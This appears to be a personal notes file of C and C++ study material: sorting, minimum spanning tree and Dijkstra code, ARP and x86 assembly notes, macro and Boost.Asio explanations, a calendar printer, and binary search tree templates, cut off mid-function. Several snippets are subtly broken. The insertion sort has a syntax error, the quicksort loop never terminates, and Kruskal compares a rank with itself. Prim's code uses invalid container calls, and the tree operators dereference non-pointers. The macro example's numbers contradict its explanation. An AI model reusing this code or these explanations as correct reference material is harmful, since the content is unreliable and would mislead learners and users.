algorithms
Sorting Algos
- Bubble Sort:
int arr[] = {1,3,6,2,5,4,8,9};
for (int i = 0; i < 8; i++){
for (int j = 0; j < 7 - i; j++){
if (arr[j] < arr[j+1]){
std::swap(arr[j], arr[j + 1]);
}
}
}
- Insertion Sort:
int arr[] = {1,3,6,2,5,4,8,9};
int n = sizeof(arr)/sizeof(arr[0]);
for (int i = 0; i < n; i++) {
int x = arr[i];
int j = i;
for (j = i; j >= 0 && arr[j] > x, j--) {
arr[j] = arr[j - 1];
}
arr[j] = x;
}
- Selection Sort:
int arr[] = {1,3,6,2,5,4,8,9};
int n = sizeof(arr)/sizeof(arr[0]);
for (int i = 0; i < n; i++) {
int min_idx = i;
for (int j = i; j < n; j++) {
if (arr[j] < arr[min_idx]) {
min_idx = j;
}
}
std::swap(arr[i], arr[min_idx]);
}
- Merge Sort that counts inversions:
void CopyArray(int A[], int iBegin, int iEnd, int B[]) {
for (int k = iBegin; k < iEnd; k++) {
B[k] = A[k];
}
}
// Left source half is A[ iBegin:iMiddle-1].
// Right source half is A[iMiddle:iEnd-1 ].
// Result is B[ iBegin:iEnd-1 ].
int TopDownMerge(int B[], int iBegin, int iMiddle, int iEnd, int A[]) {
int i = iBegin, j = iMiddle;
int inversions = 0;
// While there are elements in the left or right runs...
for (int k = iBegin; k < iEnd; k++) {
if (i < iMiddle && (j >= iEnd || A[i] <= A[j])) {
B[k] = A[i];
i = i + 1;
} else {
B[k] = A[j];
j = j + 1;
inversions += iMiddle - i;
}
}
return inversions;
}
int res = 0;
// Split A[] into 2 runs, sort both runs into B[], merge both runs from B[] to
// A[] iBegin is inclusive; iEnd is exclusive (A[iEnd] is not in the set).
void TopDownSplitMerge(int B[], int iBegin, int iEnd, int A[]) {
if (iEnd - iBegin <= 1) {
return;
}
// split the run longer than 1 item into halves
int iMiddle = (iEnd + iBegin) / 2; // iMiddle = mid point
// recursively sort both runs from array A[] into B[]
TopDownSplitMerge(A, iBegin, iMiddle, B); // sort the left run
TopDownSplitMerge(A, iMiddle, iEnd, B); // sort the right run
// merge the resulting runs from array B[] into A[]
res += TopDownMerge(B, iBegin, iMiddle, iEnd, A);
}
// Array A[] has the items to sort; array B[] is a work array.
void TopDownMergeSort(int A[], int n) {
int B[n];
CopyArray(A, 0, n, B); // one time copy of A[] to B[]
TopDownSplitMerge(A, 0, n, B); // sort data from B[] into A[]
}
- Quick sort:
void quicksort(int A[], int low, int high) {
if (low >= high) return;
if (low + 1 == high) {
if (A[high] < A[low]) {
std::swap(A[low], A[high]);
}
return;
}
int pivot = A[high];
int i = low;
int j = high - 1;
while (true) {
while (i < high && A[i] <= pivot) i++;
while (j >= low && A[j] >= pivot) j--;
}
if (i < j) {
std::swap(A[i], A[j]);
i++; j--;
} else {
break;
}
std::swap(A[i], A[high]);
}
MST algorithms
- Kruskal’s Algorithm:
struct Edge {
int u, v, weight;
};
bool operator<(const Edge &first, const Edge &other) {
return first.weight < other.weight;
}
bool operator>(const Edge &first, const Edge &other) {
return first.weight > other.weight;
}
vector<map<int, int>> AdjList;
std::vector<Edge> edges; // original edges
std::vector<Edge> List; // final list containing our answer
int nodes;
std::vector<int> parent;
std::vector<int> size_rank;
int find_set(int v) {
std::vector<int> compress_path;
while (v != parent[v]) {
compress_path.push_back(v);
v = parent[v];
}
for (auto &i : compress_path) {
parent[i] = v;
}
return v;
}
void union_sets(int a, int b, int wt) {
int c = find_set(a);
int d = find_set(b);
if (c != d) {
List.push_back({a, b, wt});
if (size_rank[c] < size_rank[c]) {
std::swap(c, d);
}
parent[d] = c;
size_rank[d]++;
}
}
void kruskals(int nodes) {
for (int i = 0; i < nodes; i++) {
parent[i] = i;
size_rank[i] = 0;
}
sort(edges.begin(), edges.end());
for (auto &e : edges) {
union_sets(e.u, e.v, e.weight);
}
}
- Prim’s Algorithm:
struct Edge {
int u, v, weight;
};
bool operator<(const Edge &first, const Edge &other) {
return first.weight < other.weight;
}
bool operator>(const Edge &first, const Edge &other) {
return first.weight > other.weight;
}
vector<map<int, int>> AdjList;
vector<Edge> prims(int nodes) {
bool visited[nodes];
for (auto &i : visited) {
i = false;
}
vector<Edge> res;
set<Edge, vector<Edge>, greater<Edge>> pq;
visited[0] = true;
for (auto &iter : AdjList[0]) {
pq.insert({0, iter.first, iter.second});
}
while (!pq.empty()) {
auto e = pq.begin();
pq.delete(e);
if (visited[e->v]) {
continue;
}
visited[e->v] = true;
res.push_back(e);
for (auto &edges: AdjList[e->v]) {
if (!visited[edges.first]) {
pq.push({e->v, edges.first, edges.second});
}
}
}
return res;
}
- Dijkstra’s Algorithm
vector<map<int,int>> AdjList;
void dijkstras(std::ofstream &ofile, int src, int nodes) {
int dist[nodes];
for (auto &i : dist) {
i = INT_MAX;
}
int parent[nodes];
for (auto &i : parent) {
i = -1;
}
priority_queue<pair<int, int>, vector<pair<int, int>>,
greater<pair<int, int>>>
pq;
pq.push({0, src});
dist[src] = 0;
while (!pq.empty()) {
int u = pq.top().second;
pq.pop();
for (auto &iter : AdjList[u]) {
int v = iter.first;
int weight = iter.second;
if (dist[v] > dist[u] + weight) {
dist[v] = dist[u] + weight;
parent[v] = u;
pq.push({dist[v], v});
}
}
}
for (int i = 0; i < nodes; i++) {
ofile << i << " " << dist[i] << endl;
}
}
arp
- Always done within the boundaries of a single network (same IP network range).
The packet has 48-bit fields for the sender hardware address (SHA) and target hardware address (THA), and 32-bit fields for the corresponding sender and target protocol addresses (SPA and TPA). The ARP packet size in this case is 28 bytes.
An ARP probe in IPv4 is an ARP request constructed with the SHA of the probing host, an SPA of all 0s, a THA of all 0s, and a TPA set to the IPv4 address being probed for. If some host on the network regards the IPv4 address (in the TPA) as its own, it will reply to the probe (via the SHA of the probing host) thus informing the probing host of the address conflict.
If instead there is no host which regards the IPv4 address as its own, then there will be no reply. When several such probes have been sent, with slight delays, and none receive replies, it can reasonably be expected that no conflict exists. As the original probe packet contains neither a valid SHA/SPA nor a valid THA/TPA pair, there is no risk of any host using the packet to update its cache with problematic data.
Before beginning to use an IPv4 address (whether received from manual configuration, DHCP, or some other means), a host implementing this specification must test to see if the address is already in use, by broadcasting ARP probe packets.
asm
The processor supports the following data types:
Word: 2 byte structureDoubleword: 4 byte structureQuadword: 8 byte structureParagraph: 16 byte structure
Addressing Data in Memory
The process through which the processor controls the execution of instructions is referred as the fetch-decode-execute cycle or the execution cycle. It consists of three continuous steps −
- Fetching the instruction from memory
- Decoding or identifying the instruction
- Executing the instruction
Some Assembly commands and syntax
Unless stated otherwise, instructions are written in intel assembly flavour.
-
DX:AX notation means that the upper half bits are in DX and lower half in AX.
-
adcAdd with carry. Differs fromaddin the sense that carry flag is also added.adc %b %a: addition into%bdepending on the size%bcan hold.%aalways has to be smaller than%b
-
addAdd without carry. Rest is same as above. -
bsf %a %b: bit scan forward. Finds and stores the index of the least significant bit of%binto%a. If%bis 0,%ais undefined. ZF flag is set to 0 if bit is found or 1 otherwise. -
bsr: bit scan reverse. Same as above for most significant bit. -
bswap: reverse the bits of the register. -
bt %a %bchecks for bit at address%aand offset%b. Value is stored in carry flag. -
btc: do the same as above but complement the bit you fetched later on. -
btr: do the same asbtbut set the position to 0. -
bts: do the same asbtbut set the position to 1. -
and/or/xor %a %bBitwise and/or/xor of the two arguments, stored in the first location. First has to be larger in bitwidth. -
mov %a, %bIn GAS (AT&T), moves the value of%a(or$a) to%b(must be an address or a register). In intel flavor, moves value of%b(or$b) to%a(must be an address). -
imul %a, %bmultiplies the contents of%awith%band stores them in%a.imulis signed multiply.mulis the unsigned variant.imul %a, %b, $1234does%a=%b*1234. Size is extended for the last two operands as and when needed.imul %asimply multiplies%awith the contents of AX register and stores it in DX:AX.
-
idivis signed divide.divis the unsigned variant.idiv %awhere a is 8bit. In this case, AL stores quotient and AH stores remainder.idiv %awhere a is 16bit. In this case, AX stores quotient and DX stores remainder.
-
enter: create a stack frame for a procedure. -
call: calls a procedure.- This is how it exactly happens.
- The current stack pointer and base pointer maintain a stack frame in the current stack. The base pointer points to the base of the frame and the stack pointer points to the top (or in this case, the bottom, since the stack is upside down) of the frame.
- Whenever the next instruction is a
call, the current base pointer is push ed onto the stack. This basically implies having the next 8 bytes of the current stack frame written with the current base pointer. - After that, the arguments of the function that is called are loaded onto the stack for use by the function.
- Then the address from which the instruction pointer should read next, once the current stack frame is over, is loaded onto the new stack frame.
- All this while the stack pointer was still maintaining its original value and being incremented. Now when all this is done, the base pointer is set to the stack pointer.
-
cbw/cwde/cdqe: Convert byte to word, word to doubleword, doubleword to quadword. Acts on AX reg. -
clc: Clear carry flag. -
cmc: complement carry flag. -
cld: Clear direction flag. -
cli: clear interrupt flag. -
fclex: clear floating point exceptions. -
cmove: Conditional moves. Find the list here -
cmpcompare two values and store the result accordingly (stores thezeroflag to be one). -
cmpstakes two for size of string, reads the size from DS:SI to ES:DI and changes flags accordingly.- has suffixes b,w,d,q for size suffixes.
-
cmpxchg %a %b: compare and exchange. If AX is equal to%athen%bis loaded to%a. Otherwise%ais loaded into AX. ZF is set to 1 if they are equal or 0 otherwise.- Also has another variant dealing with 64 and 128 bit values. Except
%bis implicitly taken to be CX:BX.
- Also has another variant dealing with 64 and 128 bit values. Except
-
dec %adecrement%aby 1. -
inc %aincrement by 1. -
f2xm1: replace ST[0] with 2^ST[0] - 1. -
fabs: replace ST[0] with its mod. -
fbld %a: load a binary coded decimal from%aand push it to the top of FPU stack. -
fbstp %a: do the exact opposite offbld. -
fchs: change sign of ST[0]. -
fcmov ST[0], ST[i]: dependent on the condition on CF, ZF and PF. -
fincstp: increment stack top field. Effectively rotates the stack. NOT equivalent to popping. -
fcom/fcompthe syntax is same ascompbut it compares the two floating points and modifies the flags instead. -
ficom/ficomp %acompares a floating point and a register. Works the same asfcom. -
fadd/faddp/fiaddfloating point addition (followed by popping the register stack.)fadd %aadds to ST[0] and stores it there.fadd ST[0] ST[i]add ST[i] to ST[0] and store the result in ST[0].fadd ST[i] ST[0]add ST[i] to ST[0] and store the result in ST[i].- If p in the end of the instruction, pop the register stack.
fiaddis the same asfadd’s first variant but take an int argument instead.
-
fsub/fsubp/fisub: same asfaddvariants but subtract instead. -
fsubr/fsubrp/fisubr: do reverse subtraction. -
fdiv/fdivp/fidivsame asfaddbut divide. -
fmul/fmulp/fimul: same asfdivbut multiply instead. -
fdivr/fdivrp/fidivrsame asfdivbut in reverse. -
fild %aload %a onto the register stack. -
fprem: replace ST[0] with ST[0]%ST[1]. -
fld %asame asfildbut loads a floating point instead.- has some specialized variants for pushing common constants.
-
fist/fistp %atake ST[0] and store it in the memory location given. ST[0] is converted to a signed integer. The other one is a pop variant. -
fst/fstp: store ST[0] floating point into memory location. -
fisttp %aDo the same as above but truncate if it’s floating point. -
frndint: round ST[0] to integer. -
fcos: replace ST[0] with its approximate cosine. -
fsin: replace ST[0] with its sine. -
fsincos: compute sine and cosine of ST[0]. Replace ST[0] with the sine and push cosine. -
fptan: Same asfcosbut tangent. -
fsqrt: take sqrt of ST[0] and store the result in ST[0]. -
ftst: Compare ST[0] with 0 and change C3 C2 C0 flags accodingly. -
fxch: exchange ST[i] with ST[0] if ST[i] is given, otherwise exchange ST[1] with ST[0]. -
fnop: no floating point operation.
Basic Structure
#include <iostream>: searches only in the main directory.
#incude “iostream”: searches in both the current and the main directory.
# indicates to open iostream first and then compile the rest of the code. This is called a preprocessor directive.
#define a1 a2: Preprocessor replaces every instance of a1 with a2 literally. a1 has to be a valid variable.
#defineis a macro as it rewrites portions of the code before compilation.
#include <iostream>
#define SQ(x) x*x
int main(void){
cout << SQ(2*3) << endl;
}
The above code will print 11 and not 25 because the compiler interprets it as 2 + 3*2 + 3 instead of (2+3)*(2+3). To solve this use #define SQ(x) (x)*(x) or use SQ((2+3)).
Macros
As stated above, literal string replacements. They can be of 3 types:
- Chain Macros:
#define CONCAT(a,b) a##b
Basically combines the two strings into one. Can also be used to make something into a string. For example:
#define ASSERT(x) printf(#x)
//use as
ASSERT(x == y);
//will be converted to
printf("x==y");
-
Object-like Macros: Literal substitutions.
-
Function like macros: Kind of like
#define SQUARE(c) ((c)*(c))
Undefining a macro
Keep in mind that macros substitute everything once they are declared and do not respect scoping rules. To remove a macro after a certain point use #undef MACRO_NAME
#include <climits> is for including all the limits in the compiler.
int main(arguments){
cout << “Hello World!” << endl;
}
main function is the first one to be called, regardless of the order in which the functions are written. This can be overridden by #pragma, another preprocessor directive that works as instructions to the compiler. Some compilers only allow main to return an int.
boost asio
Networking and low level input/output programming.
An async connector example:
using boost::asio;
// io_service provides IO functionality for asynchronous stuff
// like sockets, acceptors and stuff
io_service service;
//
ip::tcp::endpoint ep( ip::address::from_string("127.0.0.1"), 2001);
ip::tcp::socket sock(service);
sock.async_connect(ep, connect_handler);
service.run();
void connect_handler(const boost::system::error_code & ec) {
// here we know we connected successfully
// if ec indicates success
}
asio::io_context
Boost.Asio defines boost::asio::io_service, a single class for an I/O service object. Every program based on Boost.Asio uses an object of type boost::asio::io_service. This can also be a global variable.
New versions of boost typdefs io_context to be io_service. io_context is the new thing it seems.
To prevent the io_context from running out of work, here.
io_context::run()
The run() function blocks until all work has finished and there are no more handlers to be dispatched, or until the io_context has been stopped.
Returns the number of handlers that were executed.
If run() has nothing left to execute, it will return.
asio::ip::address
This class contains stuff to deal with IP addresses. It has interfaces to specifically deal with IPv4 and IPv6 Most important functions:
ip::address::from_string(): Takes a string and returns anip::addressobject.ip::address::to_string(): Takes anip::addressobject and returns a string.ip::address_v4::loopback(): Returns the loopback address for IPv4. Similar is there for v6.ip::address_v4::broadcast(addr, mask): Returns the broadcast address for the given address and mask.ip::host_name(): Returns the host name of the machine.
asio::ip::tcp
This class is necessary for creation of TCP sockets.
tcp::acceptor
Accepts a new socket connection. So if say one socket was initially there and then another socket is needed to be utilized, the first socket can be gracefully closed and exited and the second one can be used peacefully.
Constructor:
acceptor::acceptor(const executor_type &e) constructs a new acceptor without opening it. There are other overloads as well.
acceptor::accept(): Has two overloads
- One just accepts a new connection. That’s it, its argument is a
tcp::socket. - Other overload takes a new connection and gives the detail of the other endpoint to the second argument of the type
tcp::endpoint.
acceptor::async_accept(): Does the same as above but asynchronously.
acceptor::open(const protocol_type& p) && acceptor::bind(const endpoint& e)
Using this we first define what kind of a connection we want (ipv4 vs ipv6), and then bind the acceptor to a local endpoint.
For example:
boost::asio::ip::tcp::acceptor acceptor(my_context);
boost::asio::ip::tcp::endpoint endpoint(boost::asio::ip::tcp::v4(), 12345);
acceptor.open(endpoint.protocol());
acceptor.bind(endpoint);
tcp::socket
A socket. It is an OS resource. Be careful while utilising it.
Constructor again takes an io_context to read and write.
Basically we don’t need sockets unless we are going really low level. Which isn’t really required.
An acceptor is basically an abstraction over the socket. It listens on an endpoint, and needs a new socket for each connection made to to the endpoint. It is the socket that then figures out the communication.
NOTE: Sockets are not the networking sockets over here. This is because boost ppl had skill issues and actual sockets are actually represented as endpoints over here.
steady_timer
Pretty much what you think it is. Acts as a timer, can be blocking (using the wait() method) or non-blocking (using the async_wait() method).
The async_wait method must take a completion handler (a function) whose sole parameter is of the type const boost::system::error_code &.
If the async operations are cancelled using the cancel() method, the handler is invoked with boost::asio::error::operation_aborted as the argument.
c_codes
This is a 3 column calendar written in C.
//in the name of god
#include <stdio.h>
//defining the spacing of the individual cells and gap in between columns
#define col_gap_val 2
#define row_gap_val 2
#define tabsize 3
//defining the vertical separator of length 3 and blank of length 3
#define line printf("%*s",tabsize ,"---")
#define blank printf("%*s",tabsize ,"")
//newline 'cause I can't keep typing it
#define endl puts("")
void col_gap(){
for (int j = 0; j < col_gap_val; j++){
blank;
}
}
void row_gap(){
for (int j = 0; j < row_gap_val; j++){
endl;
}
}
int main(){
//take the year as an input
unsigned long long year;
puts("Please enter an year:");
scanf("%llu", &year);
//Array for names of days
char *day[7] = {"Mo", "Tu", "We", "Th", "Fr", "Sa", "Su"};
//Array for names of months
char *month_name[12] = {"Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"};
//Hold number of days in a month
unsigned short days_in_month[12];
//Often feel like just hardcoding it would have been easier
for (int i = 1; i < 13; i++){
switch(i){
case 1:
case 3:
case 5:
case 7:
case 8:
case 10:
case 12: days_in_month[i-1] = 31; break;
case 2: days_in_month[i-1] = (year%4 == 0 && year%100 != 0)||(year%400 == 0)?29:28; break;
case 4:
case 6:
case 9:
case 11: days_in_month[i-1] = 30; break;
}
}
//Remainder of each month to be used as an offset from Monday
unsigned short month_offset[12];
//Offset of Jan depends on the year taken
month_offset[0] = ((((year-1)%400)/100)*5 + ((year-1)%100)*365 + ((year-1)%100)/4)%7;
//Offset of other months depend on the previous months
for (unsigned short i = 1; i < 12; i++){
month_offset[i] = (month_offset[i-1] + days_in_month[i-1])%7;
}
row_gap();
for (int i = 0; i < 10; i++){
blank;
} col_gap();
printf("%0*llu", tabsize, year);
row_gap();
//Four iterations for four rows
for (unsigned short row_iterator = 0; row_iterator < 4; row_iterator++){
//Month Headers
printf("%*s%*s%*s", 4*tabsize, month_name[3*row_iterator], (7 + col_gap_val)*tabsize, month_name[3*row_iterator + 1], (7 + col_gap_val)*tabsize, month_name[3*row_iterator + 2]);
row_gap();
//Day Headers
for (unsigned short month_iterator = 0; month_iterator < 3; month_iterator++){
for (unsigned short day_iterator = 0; day_iterator < 7; day_iterator++){
printf("%*s", tabsize, day[day_iterator]);
}
col_gap();
}
endl;
//Divider under day header
for (unsigned short month_iterator = 0; month_iterator < 3; month_iterator++){
for (unsigned short day_iterator = 0; day_iterator < 7; day_iterator++){
line;
}
col_gap();
}
endl;
//to store the last printed number of each month in each line
unsigned short flag[3] = {0};
//First row(week) of each month in the calendar
for (unsigned short month_iterator = 0; month_iterator < 3; month_iterator++){
//to leave blanks corresponding to the previous month / according to the Jan of that year
for (unsigned short day_iterator = 0; day_iterator < month_offset[3*row_iterator + month_iterator]; day_iterator++){
blank;
}
//print the days till Sunday
for (unsigned short day_iterator = 0; day_iterator + month_offset[3*row_iterator + month_iterator] < 7; day_iterator++){
printf("%*d", tabsize, day_iterator + 1);
flag[month_iterator] = day_iterator + 1;
}
col_gap();
}
endl;
//Print the next three weeks
for (unsigned short week_iterator = 0; week_iterator < 3; week_iterator++){
for (unsigned short month_iterator = 0; month_iterator < 3; month_iterator++){
for (unsigned short day_iterator = 0; day_iterator < 7; day_iterator++){
printf("%*d", tabsize, day_iterator + flag[month_iterator] + 1);
}
flag[month_iterator] += 7;
col_gap();
}
endl;
}
//Stores if a sixth line is required for any month or not
unsigned short sixlines[3] = {0};
//Print the last/second-last row of each month
for (int month_iterator = 0; month_iterator < 3; month_iterator++){
int day_iterator = 0;
for (; day_iterator + flag[month_iterator] < days_in_month[3*row_iterator + month_iterator]; day_iterator++){
printf("%*d", tabsize, day_iterator + flag[month_iterator] + 1);
//check if sixth line is reqd for any month
if (day_iterator == 6) {
sixlines[month_iterator] = 1;
flag[month_iterator] += 7;
break;
}
}
//printing necessary blanks if sixth line isnt required
if (sixlines[month_iterator] == 0){
for (int k = 0; k <= 6 - day_iterator; k++){
blank;
}
}
col_gap();
}
endl;
for (int month_iterator = 0; month_iterator < 3; month_iterator++){
if (sixlines[month_iterator] != 0){
for (int day_iterator = 0; day_iterator + flag[month_iterator] < days_in_month[3*row_iterator + month_iterator]; day_iterator++){
printf("%*d", tabsize, day_iterator + flag[month_iterator] + 1);
}
for (int day_iterator = 0; (day_iterator + days_in_month[3*row_iterator + month_iterator])%7 != 0; day_iterator++){
blank;
}
} else {
for (int day_iterator = 0; day_iterator < 7; day_iterator++){
blank;
}
}
col_gap();
}
row_gap();
}
}
This is a simpler (in code) 1 column version.
//in the name of god
#include <stdio.h>
//defining the spacing of the individual cells
#define tabsize 4
//defining the vertical separator of length 4 and blank of length 4
#define line printf("%*s",tabsize ,"----")
#define blank printf("%*s",tabsize ,"")
//newline 'cause I can't keep typing it
#define endl printf("\n")
int main(){
//the year to be taken as input
int year;
//prompt to enter the year
printf("\nPlease enter the required year: ");
//take the current year as input
scanf("%d", &year);
//setting offset for January of the year; every 400 years the calendar repeats; every 100 years an offset of 5 days is added; the rest is calculated manually
int start = ((((year-1)%400)/100)*5 + ((year-1)%100)*365 + ((year-1)%100)/4)%7;
//The below comment was a test to check the offset for each year. Fuck the julian calendar.
// //printf("%d",start%7);
//blank space for neatness
endl; endl;
//initialize an array to hold days of the month
int month[12];
//Array to hold the days
char* day[7] = {"Mon","Tue","Wed","Thu","Fri","Sat","Sun"};
char* month_name[12] = {"Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"};
//Initialising the no. of days in a month; if it is a year divisible by 400 or it is divisible by 4 but not by 100, then feb has 29 days
for (int i = 1; i < 13; i++){
switch(i){
case 1:
case 3:
case 5:
case 7:
case 8:
case 10:
case 12: month[i-1] = 31; break;
case 2: month[i-1] = (year%4 == 0 && year%100 != 0)||(year%400 == 0)?29:28; break;
case 4:
case 6:
case 9:
case 11: month[i-1] = 30; break;
}
}
//print the month name
printf("%*s", 16, month_name[0]);
endl; endl;
//print the first line of days
for (int l = 0; l < 7; l++){
printf("%*s", tabsize, day[l]);
}
endl;
//print a vertical continuous vertical line below it. Note that the continuity is created
//by the terminal and font glyphs. Not all terminals support this.
for (int i = 0; i < 7; i++){
line;
}
endl;
//At the very beginning this was an array, later I realised that this wasn't required
//and that the offset can be calculated within the loop printing the numbers
// //int rem = start;
//Print offset for jan
for (int k = 0; k < start%7; k++){
blank;
}
// start the loop for all the months
for (int i = 0; i < 12; i++){
//start loop for days in each month
for (int j = 1; j <= month[i]; j++){
printf("%*d", tabsize, j);
if((j+start)%7 == 0){
endl;
}
}
//set the offset for the next month right now
start = (start + month[i])%7;
//neatness
endl; endl;
//only do all this if the month is not dec; otherwise there would be stray spaces and an extra header of days at the very last.
if (i < 11){
printf("%*s", 16, month_name[i+1]);
endl; endl;
for (int k = 0; k < 7; k++){
printf("%*s", tabsize, day[k]);
}
endl;
for (int l = 0; l < 7; l++){
line;
}
endl;
}
for (int m = 0; m < start; m++){
blank;
}
}
endl;
}
Binary Search Tree template
#include <bits/stdc++.h>
template <typename key_, typename value_> struct Data {
key_ key;
value_ value;
Data(key_ key__, value_ value__) : key(key__), value(value__) {}
bool operator>(Data<key_, value_> D) { return key > D->key; }
bool operator<(Data<key_, value_> D) { return key < D->key; }
bool operator>=(Data<key_, value_> D) { return key >= D->key; }
bool operator<=(Data<key_, value_> D) { return key <= D->key; }
bool operator==(Data<key_, value_> D) { return key == D->key; }
bool operator!=(Data<key_, value_> D) { return key != D->key; }
};
template <typename key_, typename value_> class BSTNode {
Data<key_, value_> dat;
BSTNode *parent;
BSTNode *left;
BSTNode *right;
BSTNode(key_ key__, value_ value__)
: dat(Data<key_, value_>(key__, value__)) {
parent = nullptr;
left = nullptr;
right = nullptr;
};
BSTNode(Data<key_, value_> dat_) : dat(dat_) {
parent = nullptr;
left = nullptr;
right = nullptr;
};
template <typename> friend class BST;
};
template <typename key_, typename value_> class BST {
private:
typedef BSTNode<key_, value_> data_;
data_ *root;
void remove_(key_ key, data_ *&ptr) {
if (ptr == nullptr) {
return;
} else if (ptr->dat.key > key) {
remove_(key, ptr->left);
} else if (ptr->dat.key < key) {
remove_(key, ptr->right);
} else if (ptr->right != nullptr && ptr->left != nullptr) {
data_ *min = min_(ptr->right);
ptr->dat = min->dat;
remove_(ptr->dat.key, ptr->right);
} else {
data_ *oldNode = ptr;
ptr->left != nullptr ? ptr = ptr->left : ptr->right;
if (ptr != nullptr) {
ptr->parent = ptr->parent->parent;
}
delete oldNode;
}
}
data_ *max_(data_ *ptr) {
if (ptr == nullptr) {
return nullptr;
}
while (ptr->right != nullptr) {
ptr = ptr->right;
}
return ptr;
}
data_ *min_(data_ *ptr) {
if (ptr == nullptr) {
return nullptr;
}
while (ptr->left != nullptr) {
ptr = ptr->left;
}
return ptr;
}
public:
BST() { root = nullptr; }
void insert(key_ key, value_ value) {
if (root == nullptr) {
root = new data_(key, value);
return;
}
data_ *node = root;
data_ *ins = new data_(key, value);
while (node != nullptr) {
if (node->dat > ins->dat && node->left == nullptr) {
node->left = ins;
ins->parent = node;
return;
} else if (node->dat < ins->dat && node->right == nullptr) {
node->right = ins;
ins->parent = node;
return;
} else if (node->dat > ins->dat) {
node = node->left;
} else if (node->dat < ins->dat) {
node = node->right;
} else {
return;
}
}
}
void insert(Data<key_, value_> dat) {
if (root == nullptr) {
root = new data_(dat);
return;
}
data_ *node = root;
data_ *ins = new data_(dat);
while (node != nullptr) {
if (node->dat > ins->dat && node->left == nullptr) {
node->left = ins;
ins->parent = node;
return;
} else if (node->dat < ins->dat && node->right == nullptr) {
node->right = ins;
ins->parent = node;
return;
} else if (node->dat > ins->dat) {
node = node->left;
} else if (node->dat < ins->dat) {
node = node->right;
} else {
return;
}
}
}
data_ *search(key_ key) {
data_ *search_ = root;
while (search_ != nullptr) {
if (search_->dat.key > key) {
search_ = search_->left;
} else if (search_->dat.key < key) {
search_ = search_->right;
} else if (search_->dat.key == key) {
return search_;
}
}
return nullptr;
}
void remove(key_ key) { remove_(key, root); }
data_ *max() { return max_(root); }
data_ *min() { return min_(root); }
data_ *closest(data_ num) {
data_ *search_ = root;
while (search_ != nullptr) {
if (search_ == num) {
return search_;
} else if (search_ > num) {
if (search_->left != nullptr) {
search_ = search_->left;
} else if (search_->parent == nullptr) {
return search_;
} else {
return (abs(search_->key - num->key) >
abs(search_->parent->key - num->key)
? search_->parent
: search_);
}
} else {
if (search_->right != nullptr) {
search_ = search_->right;
} else if (search_->parent == nullptr) {
return search_;
} else {
return (abs(search_->key - num->key) >
abs(search_->parent->key - num->key)
? search_->parent
: search_);
}
}
}
}
};
int main(int argc, char *argv[]) {
BST<int, int> B;
return 0;
}
Balanced Binary Search Tree template
#include <bits/stdc++.h>
#include <cstdint>
template <typename key_, typename value_> struct Data {
key_ key;
value_ value;
Data(key_ key__, value_ value__) : key(key__), value(value__) {}
bool operator>(Data<key_, value_> D) { return key > D->key; }
bool operator<(Data<key_, value_> D) { return key < D->key; }
bool operator>=(Data<key_, value_> D) { return key >= D->key; }
bool operator<=(Data<key_, value_> D) { return key <= D->key; }
bool operator==(Data<key_, value_> D) { return key == D->key; }
bool operator!=(Data<key_, value_> D) { return key != D->key; }
};
template <typename key_, typename value_> class BSTNode {
Data<key_, value_> dat;
BSTNode *parent;
BSTNode *left;
BSTNode *right;
int64_t height;
BSTNode(key_ key__, value_ value__)
: dat(Data<key_, value_>(key__, value__)) {
parent = nullptr;
left = nullptr;
right = nullptr;
height = 0;
};
BSTNode(Data<key_, value_> dat_) : dat(dat_) {
parent = nullptr;
left = nullptr;
right = nullptr;
height = 0;
};
template <typename> friend class BST;
};
template <typename key_, typename value_> class BST {
private:
typedef BSTNode<key_, value_> data_;
data_ *root;
void remove_(key_ key, data_ *&ptr) {
if (ptr == nullptr) {
return;
} else if (ptr->dat.key > key) {
remove_(key, ptr->left);
} else if (ptr->dat.key < key) {
remove_(key, ptr->right);
} else if (ptr->right != nullptr && ptr->left != nullptr) {
data_ *min = min_(ptr->right);
ptr->dat = min->dat;
remove_(ptr->dat.key, ptr->right);
} else {
data_ *oldNode = ptr;
ptr->left != nullptr ? ptr = ptr->left : ptr->right;
if (ptr != nullptr) {
ptr->parent = ptr->parent->parent;
}
delete oldNode;
}
balance(ptr);
}
data_ *max_(data_ *ptr) {
if (ptr == nullptr) {
return nullptr;
}
while (ptr->right != nullptr) {
ptr = ptr->right;
}
return ptr;
}
data_ *min_(data_ *ptr) {
if (ptr == nullptr) {
return nullptr;
}
while (ptr->left != nullptr) {
ptr = ptr->left;
}
return ptr;
}
void right_rot(data_ *&ptr) {
data_ *right_child = ptr->right;
ptr->right = right_child->left;
right_child->left = ptr;
right_child->parent = ptr->parent;
ptr->parent = right_child;
ptr->height = max(height(ptr->left), height(ptr->right)) + 1;
right_child->height = max(height(right_child->right), ptr->height) + 1;
ptr = right_child;
}
void left_rot(data_ *&ptr) {
data_ *left_child = ptr->left;
ptr->left = left_child->right;
left_child->right = ptr;
left_child->parent = ptr->parent;
ptr->parent = left_child;
ptr->height = max(height(ptr->left), height(ptr->right)) + 1;
left_child->height = max(height(left_child->left), ptr->height) + 1;
ptr = left_child;
}
int64_t height(data_ *ptr) const {
return ptr == nullptr ? -1 : ptr->height;
}
void balance(data_ *&ptr) {
if (ptr == nullptr) {
return;
}
if (height(ptr->left) - height(ptr->right) > 1) {
if (height(ptr->left->left) >= height(ptr->left->right)) {
left_rot(ptr);
} else {
right_rot(ptr->left);
left_rot(ptr);
}
} else if (height(ptr->right) - height(ptr->left) > 1) {
if (height(ptr->right->right) >= height(ptr->right->left)) {
right_rot(ptr);
} else {
left_rot(ptr->right);
right_rot(ptr);
}
}
}
public:
BST() { root = nullptr; }
void insert(key_ key, value_ value) {
if (root == nullptr) {
root = new data_(key, value);
return;
}
data_ *node = root;
data_ *ins = new data_(key, value);
while (node != nullptr) {
if (node->dat > ins->dat && node->left == nullptr) {
node->left = ins;
ins->parent = node;
return;
} else if (node->dat < ins->dat && node->right == nullptr) {
node->right = ins;
ins->parent = node;
return;
} else if (node->dat > ins->dat) {
node = node->left;
} else if (node->dat < ins->dat) {
node = node->right;
} else {
return;
}
}
balance(node);
}
void insert(Data<key_, value_> dat) {
if (root == nullptr) {
root = new data_(dat);
return;
}
data_ *node = root;
data_ *ins = new data_(dat);
while (node != nullptr) {
if (node->dat > ins->dat && node->left == nullptr) {
node->left = ins;
ins->parent = node;
return;
} else if (node->dat < ins->dat && node->right == nullptr) {
node->right = ins;
ins->parent = node;
return;
} else if (node->dat > ins->dat) {
node = node->left;
} else if (node->dat < ins->dat) {
